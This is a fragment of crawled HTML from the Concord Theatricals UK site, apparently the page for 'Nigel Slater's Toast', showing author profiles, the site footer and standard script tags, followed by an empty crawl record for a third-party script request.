              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0055797_henry_filloux_bennett_150.jpeg"
                alt="Henry Filloux-Bennett">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/118540/henry-filloux-bennett"
            class="type-link strict no-underline">
            <h4 class="type-h4">Henry Filloux-Bennett</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular">Henry Filloux-Bennett has worked for organisations including The Lowry, Bill Kenwright Ltd, Theatre Royal Haymarket, the Royal Shakespeare Company, Nottingham Playhouse and HighTide Festival. From 2010 to 2012 he was Artistic Director of the Old Red Lion Theatre 
in London,  ...</div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/118540/henry-filloux-bennett">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <img class="b-lazy" src="[data-uri]"
              data-src="/images/DefaultAuthor3.jpg" alt="Author">
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/118541/nigel-slater"
            class="type-link strict no-underline">
            <h4 class="type-h4">Nigel Slater</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                                        </div>
                      </div>
        </div>
      </div>
      </div>
        </div>
    </div>
    
    
    

</div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#1d7e686e697270786f6e786f6b747e786e5d7e72737e726f796975787c696f747e7c716e337e72336876"><span class="__cf_email__" data-cfemail="74170107001b191106071106021d17110734171b1a171b0610001c111500061d171518075a171b5a011f">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#2e4d5b5d5a41434b5c5d4b5c58474d4b5d6e4d41404d415c4a5a464b4f5a5c474d4f425d004d41005b45">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fs%2F64142%2Fnigel-slaters-toast
body_size: 7259
content:
